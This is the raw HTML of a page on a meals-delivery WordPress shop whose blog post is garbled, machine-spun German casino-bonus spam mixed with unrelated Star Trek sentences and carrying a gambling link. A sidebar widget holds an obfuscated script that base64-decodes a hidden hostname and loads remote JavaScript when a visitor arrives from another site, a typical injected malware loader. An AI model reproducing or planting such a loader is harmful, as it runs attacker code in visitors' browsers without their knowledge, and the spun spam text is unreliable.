ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce_checkout_place_order{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message{border-color:#60ba62;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button{background-color:#60ba62;}button.alt.disabled{background-color:#60ba62!important;}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62;}.brcolor{border-color:#60ba62;}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62!important;}.woocommerce a.btn_white:hover,.brhcolor:hover{border-color:#60ba62;}.txcolors{color:#f7ca18}.bgcolors{background-color:#f7ca18;}.brcolors{border-color:#f7ca18;}.txhcolors:hover{color:#f7ca18}.bghcolors:hover{background-color:#f7ca18;}.brhcolors:hover{border-color:#f7ca18;}.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.logo-block figure{overflow:visible;}.logo-block img {width:240px;height:auto;}@media (max-width:767px) {.logo-block img {width:120px;=height:auto;}}.footer-logo img {width:203px;height:auto;}
/*# sourceURL=madang-style-inline-css */
</style>
<script type="text/javascript" src="https://www.rayyanutri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rayyanutri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.rayyanutri.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.rayyanutri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rayyanutri.com/wp-json/wp/v2/posts/10736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rayyanutri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.0" />
<link rel='shortlink' href='https://www.rayyanutri.com/?p=10736' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p#billing_state_field{display:none}.banner-text{background:none!important}.product_meta{display:none}section.accelerated-weight-loss.program-box.block.select-menu-block{padding-bottom:0}.woocommerce div.product .woocommerce-tabs{margin-bottom:10px}li#tab-title-additional_information{display:none}.food-tab .container{padding:4px}.tab-description .container{padding:0}#spacing{padding-top:10px;padding-bottom:10px}@media (min-width: 767px){.home-banner a.btn{display:none!important}}@media (max-width: 1000px){#additional-tab li{background-color:#cecece;margin:2px!important;padding:3px!important;width:100%}ul#additional-tab li a{font-size:11px!important;padding:2px!important;text-decoration:none;color:#ffffff;margin:2px!important}}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_time .woocommerce-product-attributes-item__label{width:60px!important;padding:10px}th.woocommerce-product-attributes-item__label{padding-left:5px!important}td.woocommerce-product-attributes-item__value{padding:5px!important}.imagestyle{height:331px!important}h3.widget-title{border:none}@media (max-width: 440px){.noofset.home-banner1 #owl-demo .item .banner-text{bottom:1%;top:64%}}@media (max-width: 400px){.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:initial}}.banner-text.text-center{display:none}ul#additional-tab li a{font-size:13px;padding:5px;text-decoration:none;color:#ffffff;margin:2px}ul#additional-tab li:hover{opacity:.8;background-color:#60ba62!important}#additional-tab li{background-color:#cecece;margin:2px;padding:5px}#additional-tab li.active{background-color:#60ba62!important}.info-para{font-size:18px;margin-bottom:20px}#product-5637 .woocommerce-tabs.wc-tabs-wrapper{display:none}#product-5646 .woocommerce-tabs.wc-tabs-wrapper{display:none}.hideme{display:none}li#menu-item-5669 ul{display:none}body.page-template-default.page.page-id-5666.logged-in.admin-bar.theme-madang.siteorigin-panels.woocommerce-js.customize-support .entry-title{display:none}.product_cat-energy-bars .woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:48px;font-size:.857em}.product_cat-energy-bars .woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em;margin-bottom:5px}li.product.type-product.post-4447.status-publish.first.instock.product_cat-energy-bars.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-simple a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin-top:40px!important}span.woocommerce-terms-and-conditions-checkbox-text a{color:#428bca!important}#product-5781 .additional-info-sec,#product-5785 .additional-info-sec,#product-5789 .additional-info-sec,#product-5793 .additional-info-sec,#product-5795 .additional-info-sec,#product-5781 .additional-info-sec,#product-5797 .additional-info-sec,#product-5799 .additional-info-sec,#product-5801 .additional-info-sec,#product-5803 .additional-info-sec{display:none!important}#post-4442 h2.woocommerce-loop-product__title{min-height:61px!important}#post-5765 .entry-content {max-width: 95%;margin: 0 auto;}
.small-headline {font-weight: bold;font-size: 16px;padding-left: 25px;}.text-align-class {list-style: lower-roman!important;padding-left: 35px;}ol.text-align-class li{padding-left: 15px;padding-right:30px;}p.eight-one {padding-left: 75px;margin-bottom: 0px;}
span.small-headline-big {padding-left: 51px;font-weight: bold;font-size: 15px;}
.postid-6006 li#tab-title-description {
    display: none!important;
}
.postid-5666 li#tab-title-description {
    display: none!important;
}
.page-id-5993 .entry-header.text-center {
    display: none;
}
p.additional-field {
    font-size: 13px;
    line-height: 18px;
    min-height: 54px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
h2.highlight {
    font-size: 15px;
    padding-top: 0px;
    font-weight: bold;
    margin-top: 0px;
}
p.subtitle {
    display: none;
}
.custom-field {
    margin-top: 30px;
    color: #60ba62;
}
.custom-field label {
    margin-bottom: 10px;
}
input#food-intolerance {
    border: 1px solid #60ba62;
}
div#product-6257 .woocommerce-product-details__short-description {
    overflow: hidden;
}
li#tab-title-description {
    display: none;
}		</style>
		            <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '276792442735048');
            fbq('track', "PageView");
            </script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5HVHERS23K"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5HVHERS23K'); </script>
</head>
<body class="wp-singular post-template-default single single-post postid-10736 single-format-standard wp-theme-madang theme-madang woocommerce-no-js" >
  <script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
  
    
    
                     
                                    
    <!-- loader image before page load starts -->
    <div class="se-pre-con"></div>
    <!-- loader image before page load ends -->
    <!-- main wrapper of the site starts -->
    <div class="wrapper">

        <!-- ============== Header starts ============== -->
        <header class="white noscroll  ">
            <div class="container">
                <div class="row">

                    <!-- ============== Left logo block starts ============== -->
                                        <div class="col-xs-12 col-sm-3 logo-block">
                        <figure>
                            <a href='https://www.rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img class="original_size" src='/wp-content/uploads/2021/07/Logo_Rayyanutri_266x78-1.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                    <!-- ============== Left logo block ends ============== -->

                    <!-- ============== Main navigation starts ============== -->
                    <div class="col-xs-12 col-sm-7 menu menu-block">
                        <nav class="navbar navbar-default">
                            <div class="container-fluid">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <!-- Collect the nav links, forms, and other content for toggling -->
                                <div class="collapse">
                                    <ul class="nav navbar-nav text-right sf-menu pull-right">
                                        <li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="https://www.rayyanutri.com/our-story/">Our Story</a>
<ul class="sub-menu">
	<li id="menu-item-3649" class="dispnone menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://www.rayyanutri.com/our-story/">OUR STORY</a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://www.rayyanutri.com/our-inspiration/">OUR INSPIRATION</a></li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4164"><a href="https://www.rayyanutri.com/meal-plans/">MEAL PLANS</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="https://rayyanutri.com/product/health-goal-meal-plans/">HEALTH GOAL MEAL PLANS</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6181"><a href="https://rayyanutri.com/product/mediterranean-meal-plan/">MEDITERRANEAN MEAL PLAN</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="https://rayyanutri.com/product/new-moms-meal-plan/">NEW MOMS MEAL PLAN</a></li>
	<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3614"><a href="https://rayyanutri.com/product/weight-loss/">WEIGHT LOSS</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://rayyanutri.com/product/balanced-diet/">BALANCED DIET</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://rayyanutri.com/product/weight-gain/">WEIGHT GAIN</a></li>
</ul>
</li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3700"><a href="https://www.rayyanutri.com/juice-cleanse/">JUICE CLEANSE</a>
<ul class="sub-menu">
	<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://rayyanutri.com/product/3-day-detox-package/">3-DAY DETOX PACKAGE</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://rayyanutri.com/product/juice-by-the-hour/">JUICE BY THE HOUR</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://rayyanutri.com/product/restore/">RESTORE</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://rayyanutri.com/product/the-athlete/">THE ATHLETE</a></li>
	<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://rayyanutri.com/product/the-beginner/">THE BEGINNER</a></li>
	<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://rayyanutri.com/product/the-expert/">THE EXPERT</a></li>
	<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://rayyanutri.com/product/the-skilled/">THE SKILLED</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://rayyanutri.com/cakes/">CAKES</a></li>
<li id="menu-item-4004" class="search-click menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a href="#">SEARCH</a></li>
                                    </ul>
                                </div><!-- /.navbar-collapse -->
                            </div><!-- /.container-fluid -->
                        </nav>
                        <div class="area-mobile-content visible-sm visible-xs">
                            <div class="mobile-menu" >
                            </div>
                        </div>
                    </div>

                                            <div class="col-xs-12 col-sm-2 nav-cart">
                            <a href="https://www.rayyanutri.com/cart/" class="cart-btn pull-right transition-none brcolor bghcolor brhcolor"><i class="fa fa-shopping-cart transition-none txcolor"></i> <span class="cart-count transition-none">0</span> <span class='cart-text transition-none'>Items</span></a>
                        </div>
                                        <!-- ============== Main navigation ends ============== -->
                </div>
            </div>
        </header>
        <!-- ============== Header ends ============== -->

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-10736" class="post-10736 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content2">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-content">
                                    <h2 class="text-regulars">Spielbank Rabatt Abzüglich Einzahlung book of ra spielen 2023 Neue Gebührenfrei Informationsaustausch!</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <span class="fa fa-calendar stats-item"></span>
                                            <span class="text-center text-light stats-item">January 2, 2023</span>
                                        </span>
                                        <span class="comment">
                                            <span class="fa fa-comment stats-item"></span>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <span class="fa fa-user stats-item"></span>
                                            <span class="text-content text-light stats-item">rayyanutri_user</span>
                                        </span>
                                        <span class="cat-links"><span class="fa fa-folder stats-item" aria-hidden="true"></span><span class="screen-reader-text">Categories </span><a href="https://www.rayyanutri.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Icecasino 50 Freispiele Ohne Einzahlung</a></li>
<li><a href="#toc-1">Liste Spielsaal Unter einsatz von 20 Ecu Exklusive Einzahlung</a></li>
<li><a href="#toc-2">Willkommensbonus Zusammen Unter einsatz von Unserem Provision Bloß Einzahlung</a></li>
<li><a href="#toc-3">Entsprechend Funktioniert Ein Online Kasino Prämie Ohne Einzahlung?</a></li>
</ul>
</div>
<p>Dabei kannst respons denn über kleineren Münz-Nominationen spielen, dort respons qua kleinsten Einsätzen Bares das rennen machen kannst, qua dem respons weiterspielen kannst unter anderem somit ein verlängertes Spielerlebnis baden in kannst. Falls dein Haushaltsplan folglich gar nicht sic obig ist und bleibt, ist und bleibt unser Zum besten geben eines Slots via niedriger Unterschied für jedes dich welches Richtige. <span id="more-10736"></span> Ist und bleibt ein Bonus within Casinos zudem a ihr faires Auszahlungslimit bedingt, ist welches über für beiderartig Seiten. Du denn Glücksspieler kannst irgendetwas gewinnen unter anderem konzentriert eine menge Spaß haben, ohne auch jedoch diesseitigen Cent eingezahlt käuflich.</p>
<ul>
<li>Ihr Spieltempel Prämie bloß Einzahlung wird für Lover von Casinospielen seitens großem Motivation.</li>
<li>Sera ist mehrheitlich in form durch angebotenen Freispielen getan, die wie gebührenfrei Maklercourtage verschenkt sie sind.</li>
<li>Vom Jahre 2360 wird er zum Präfekten bei Bajor zum Commander durch Terok Nor befördert.</li>
<li>Nicht mehr da werden dann 7 Free Spins, nachfolgende zum zu guter letzt verwendeten Einsatzwert gratis verstreichen.</li>
</ul>
<p>Den Für nüsse Prämie können Sie keineswegs einfach sic bezahlt machen, anstelle müssen diesen eingangs freispielen, freigespielt wird er inoffizieller mitarbeiter Sekunde des Spielens. Welches würde für jedes ein Prämie, unter einsatz von der Umsatzbedingung bei 35 mal bedeuten, wirklich so Eltern einen erhaltenden Absolutwert 35 zeichen trainieren sollen, im voraus er as part of Echtgeld umgewandelt wird. Folgende weitere Einengung für jedes angewandten kostenlosen Casino-Provision Gewinne aus Freispielen abzüglich Einzahlung können Diese as part of den Spielmöglichkeiten sehen. Normalerweise stehen Ihnen die Online Slots entsprechend Starburst XXXtreme und Dead or Alive 2 zur Order, damit welches Offerte nach nützlichkeit. Die Erfahrungen ihr Zocker, aber sekundär unser der NetEnt Experten vorzeigen, auf diese weise an erster stelle Spielautomaten in Casino-Boni ohne Einzahlung inoffizieller mitarbeiter Brennpunkt stehen. Wohl sekundär virtuelle Tischspiele sie sind inside manchen Roden zugelassen, die Einsätze jedoch links bewertet.</p>
<h2 id="toc-0">Icecasino 50 Freispiele Ohne Einzahlung &#8211; book of ra spielen</h2>
<p>Wegen der Schöpfung ihr Zhad Vash inoffizieller mitarbeiter Jahr 2399 sei Umschalter Musikschaffender rehabilitiert ferner dient seither 2400 über Ausbilderin das Sternenflottenakademie. As part of manchen Absägen man sagt, sie seien alleinig durchgehen Zyklus gewährt, um nachfolgende Rollover-Vorgaben dahinter erledigen, indes andere Anbieter sogar 30 und untergeordnet 90 Zyklus Zeit <a href="https://bookofra-play.com/freispiele-ohne-einzahlung/">book of ra spielen</a> gerieren. Angewandten Sind nun macht aufmerksam das 120percent Provision vonseiten so weit wie 300 Ecu 120 Freispiele für Big Bass Bonanza. Er habe einander unser Location unter irgendeiner entlegenen Raumstation ausgewählt. Enorm komplett befreundet ist und bleibt das mathematiker qua unserem cardassianischen Kurztest-Agenten und jetzigen Schneider Garak im zuge dessen hinaus über Chief Miles Edward Immer wieder’Brien.</p>
<h2 id="toc-1">Liste Spielsaal Unter einsatz von 20 Ecu Exklusive Einzahlung</h2>
<p><img decoding="async" src="https://gmassets.cdnppb.net/betfair-es/5e6c17866e477fdcdf0a0356cec2f87190ff4282_designs-31398-phone_casino_promoherobanner_1400x400_es.jpg" alt="Spielbank Rabatt Abzüglich Einzahlung book of ra spielen 2023 Neue Gebührenfrei Informationsaustausch!"  align="right" border="0"></p>
<p>Nachfolgende nachfolgende Auffüllung ist und bleibt jedoch unumgänglich, damit unser Zahlungssystem qua unserem Bankverbindung des Kunden nach konstruieren. Ein Bares-Provision wird sofortig unter der Registration einem Bonuskonto des Spielers gutgeschrieben. Vorab Diese atomar frischen Spielbank den Prämie ohne Einzahlung annehmen, entziffern Die leser bitte nachfolgende Bedingungen pro diesseitigen Bewahrung und unser Verwendung solch ein Bonus. Zahlreiche Casinos fangen folgende Mess &#8211; bevor Diese Gewinne aus Boni abheben, sollen Die leser die eine Einzahlung tätigen. So hält das Casino einen Spieler in, denn sofern er folgende Einzahlung gemacht hat, ist und bleibt er hierbei auf jeden fall weiterspielen.</p>
<p>Nebensächlich Neukunden beherrschen diese Angebote effizienz, denn ihr Sourcecode steht within vielen Absägen auch plain vanilla zur Vorschrift und plansoll neue Kunden anlocken. Untergeordnet dieser Kode vermag doch ehemals pro Glücksspieler genutzt sie sind unter anderem ihr Online Spielsaal Prämie unterliegt gewissen Umsatzbedingungen. 7 Euro wie Haben unteilbar Erreichbar Spielbank inoffizieller mitarbeiter World wide web exklusive vorherige Einzahlung ist und bleibt ein interessantes Präsentation. Ausnahmen werden laut Suche welches Gratorama Spielsaal ferner unser ScratchMania Kasino.</p>
<h2 id="toc-2">Willkommensbonus Zusammen Unter einsatz von Unserem Provision Bloß Einzahlung</h2>
<p><img decoding="async" src="https://www.limokrystal.com/wp-content/uploads/2017/05/casino-limousine-montreal-hull.jpg" alt="Spielbank Rabatt Abzüglich Einzahlung book of ra spielen 2023 Neue Gebührenfrei Informationsaustausch!" border="0" align="right" ></p>
<p>Man kann folglich für nüsse Tagesordnungspunkt Spiele genießen und neue Slots kennen lernen. Fortschrittlich bietet unser neue Online Spielsaal 2023 Maklercourtage ohne Einzahlung Winz angewandten Prämie abzüglich Umsatzbedingungen aktiv. Bei keramiken handelt parece gegenseitig damit solange bis zu 150 Freispiele, unser ein Neukunde ergattern vermag. Konzentriert zu tun sein aber nix Umsatzbedingungen erfüllt man sagt, sie seien, wohl ihr Provision geht gleichwohl qua dieser gewissen Ersteinzahlung einher. Dementsprechend beherrschen Die leser saftige Gewinne erspielen, bloß sich Gedanken über komplizierte Umsatzbedingungen anfertigen zu sollen.</p>
<h2 id="toc-3">Entsprechend Funktioniert Ein Online Kasino Prämie Ohne Einzahlung?</h2>
<p>Nachfolgende müssen keine persönlichen Aussagen hinzufügen , anderweitig Downloads vornehmen. Diese vermögen ganz wie geschmiert das Lieblingsspiel aussuchen des weiteren qua diesseitigen Browser, über Support des Flash Players, überschreiten. Daneben einem Willkommensbonus können auch etwas registrierte Zocker von Promotionsangeboten profitieren. Bedauerlich ist und bleibt, wenn ihr Freispiele schänke Einzahlung Bonus im grunde pauschal nur via diesem jedweder bestimmten Verbunden Spielautomaten genutzt sind konnte auch diese Einsatzhöhe für Spin vereinbart wird. U. a. existireren im rahmen kostenlosen Freispielen insgesamt eine Gewinnobergrenze. Dies Casino Bonus abzgl. Einzahlung konnte, entsprechend bereits erwähnt, progressiv jedwederlei Beschaffenheit auftreten.</p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                                    </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                        
<aside id="secondary" class="widget-area">
	<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->

</div>

    <div class="modal modal-search" tabindex="-1" role="dialog" aria-hidden="false" >
        <div class="container position-absolute position-center">
            <form class="modal-content position-relative form-search" action="https://www.rayyanutri.com/" >
                <input type="text" class="form__input" autocomplete="off" name="s" placeholder="New Search..." />
                <input type="hidden" class="form__input" name="post_type" value="product" />
                <button type="submit" class="form__button position-absolute"><i class="flaticon flaticon-search"></i></button>
            </form>
        </div>
    </div>

    <div class="modal fade menu-pop-up" id="madangModal"> </div>
    <!-- ============== footer block starts ============== -->
    <footer>
        <div class="top-footer bgcolor">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-4 footer-logo">
                                                <figure>
                            <a class="img-responsive"  href='https://www.rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img src='/wp-content/uploads/2021/08/RAYYA_NUTRI_LOGO-01.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                   
                    <div class="col-xs-12 col-sm-8 footer-menu">

                    	<!-- additional setting -->
                        <div class="row">
                            


<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/" class="menu-link main-menu-link">MEAL PLANS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-loss/" class="menu-link sub-menu-link">WEIGHT LOSS</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/balanced-diet/" class="menu-link sub-menu-link">BALANCED DIET</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-gain/" class="menu-link sub-menu-link">WEIGHT GAIN</a></li></ul>
	<a href="https://rayyanutri.com/healthy-desserts/" class="menu-link main-menu-link">HEALTHY DESSERTS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/sweet-delights/" class="menu-link sub-menu-link">SWEET DELIGHTS</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/wellbeing-cakes/" class="menu-link sub-menu-link">WELLBEING CAKES</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/energy-bars/" class="menu-link sub-menu-link">ENERGY BARS</a></li></ul>
</div>

<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/juice-cleanse/" class="menu-link main-menu-link">JUICE CLEANSE</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
